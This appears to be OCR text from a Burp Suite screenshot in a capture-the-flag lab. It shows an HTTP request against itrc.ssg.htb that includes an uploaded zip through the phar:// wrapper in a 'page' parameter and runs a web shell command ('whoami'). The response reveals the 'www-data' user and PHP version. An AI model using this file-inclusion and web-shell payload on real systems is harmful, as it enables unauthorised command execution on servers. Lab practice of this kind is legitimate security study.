 Request
Pretty Raw Hex
\n
1 GET /index.php?page=
phar://uploads/eed270add896e36edcb158dfb5df8fd3f73dfe
60.zip/shell&cmd=whoami HTTP/1.1
2 Host: itrc.ssg.htb
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/123.0.6312.122 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
8 Cookie: PHPSESSID=251decc84f586bd5c7d0aacf92be50ac
9 Connection: close
10
11
Search
0 highlights
Response
Pretty Raw Hex Render
\n
www-data
PHP Version 8.1.29
System
Build Date